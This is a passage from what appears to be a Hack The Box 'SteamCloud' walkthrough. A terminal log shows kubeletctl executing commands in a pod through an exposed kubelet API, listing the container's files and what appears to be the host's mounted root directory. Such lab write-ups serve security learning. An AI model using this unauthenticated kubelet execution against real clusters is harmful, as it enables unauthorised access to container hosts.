 -p, --pod string Pod name
┌──(root㉿kali)-[~/htb/steamcloud]
└─# kubeletctl --server 10.10.11.133 exec "ls" -p nginxt -c nginxt
bin dev home lib64 mnt proc run srv tmp var
boot etc lib media opt root sbin sys usr
┌──(root㉿kali)-[~/htb/steamcloud]
└─# kubeletctl --server 10.10.11.133 exec "ls home" -p nginxt -c nginxt
┌──(root㉿kali)-[~/htb/steamcloud]
└─# kubeletctl --server 10.10.11.133 exec "ls root" -p nginxt -c nginxt
bin home lib32 media root sys vmlinuz
boot initrd.img lib64 mnt run tmp vmlinuz.old
dev initrd.img.old libx32 opt sbin usr
etc lib lost+found proc srv var
┌──(root㉿kali)-[~/htb/steamcloud]
└─# kubeletctl --server 10.10.11.133 exec "ls root/home" -p nginxt -c nginxt
user